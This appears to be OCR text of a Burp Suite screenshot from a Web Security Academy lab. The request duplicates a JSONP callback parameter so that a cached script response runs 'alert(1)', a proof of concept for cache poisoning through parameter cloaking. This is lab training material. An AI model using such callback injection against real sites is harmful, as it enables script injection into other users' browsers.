 4 × 5 × +
Send Cancel < > Target: https://0a4900240355b073807ed579002e006a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&callback=
alert(1) HTTP/2
2 Host:
0a4900240355b073807ed579002e006a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://0a4900240355b073807ed579002e006a.web-security-acade
my.net/
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Origin: https://cb-123121.example.com
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=OJItivn2mrhocY3ydwROkL6PvPTDd81M;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);